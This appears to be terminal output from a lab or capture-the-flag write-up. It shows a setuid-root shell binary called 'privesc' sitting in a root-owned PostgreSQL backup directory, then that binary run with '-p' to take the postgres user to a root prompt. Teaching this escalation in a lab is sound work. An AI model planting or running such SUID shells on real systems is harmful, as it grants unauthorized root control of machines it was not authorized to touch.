 postgres@slonik:/tmp$ ls -lha /opt/backups/current/
total 1.6M
drwxr-xr-x 19 root root 4.0K May 18 17:08 .
drwxr-xr-x  3 root root 4.0K Oct 23  2023 ..
-rw-------  1 root root    3 May 18 17:08 PG_VERSION
-rw-------  1 root root  227 May 18 17:08 backup_label
-rw-------  1 root root 177K May 18 17:08 backup_manifest
drwx------  6 root root 4.0K May 18 17:08 base
drwx------  2 root root 4.0K May 18 17:08 global
drwx------  2 root root 4.0K May 18 17:08 pg_commit_ts
drwx------  2 root root 4.0K May 18 17:08 pg_dynshmem
drwx------  4 root root 4.0K May 18 17:08 pg_logical
drwx------  4 root root 4.0K May 18 17:08 pg_multixact
drwx------  2 root root 4.0K May 18 17:08 pg_notify
drwx------  2 root root 4.0K May 18 17:08 pg_replslot
drwx------  2 root root 4.0K May 18 17:08 pg_serial
drwx------  2 root root 4.0K May 18 17:08 pg_snapshots
drwx------  2 root root 4.0K May 18 17:08 pg_stat
drwx------  2 root root 4.0K May 18 17:08 pg_stat_tmp
drwx------  2 root root 4.0K May 18 17:08 pg_subtrans
drwx------  2 root root 4.0K May 18 17:08 pg_tblspc
drwx------  2 root root 4.0K May 18 17:08 pg_twophase
drwx------  3 root root 4.0K May 18 17:08 pg_wal
drwx------  2 root root 4.0K May 18 17:08 pg_xact
-rw-------  1 root root   88 May 18 17:08 postgresql.auto.conf
-rwsr-xr-x  1 root root 1.4M May 18 17:08 privesc
postgres@slonik:/tmp$ /opt/backups/current/privesc -p
privesc-5.1# whoami
root
privesc-5.1#